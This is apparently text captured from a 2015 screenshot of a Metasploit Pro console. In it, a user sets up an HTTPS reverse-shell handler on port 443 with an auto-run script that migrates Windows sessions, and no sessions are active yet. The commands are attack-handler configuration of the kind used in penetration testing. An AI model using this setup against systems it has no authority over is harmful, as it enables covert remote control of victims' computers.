 Metasploit Pro Console
File Edit View Help
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set AutoRunScript post/windows/manage/smart_migrate
AutoRunScript => post/windows/manage/smart_migrate
msf exploit(handler) >
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] Starting the payload handler...
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
Ready 26x111
7:09 PM
11/2/2015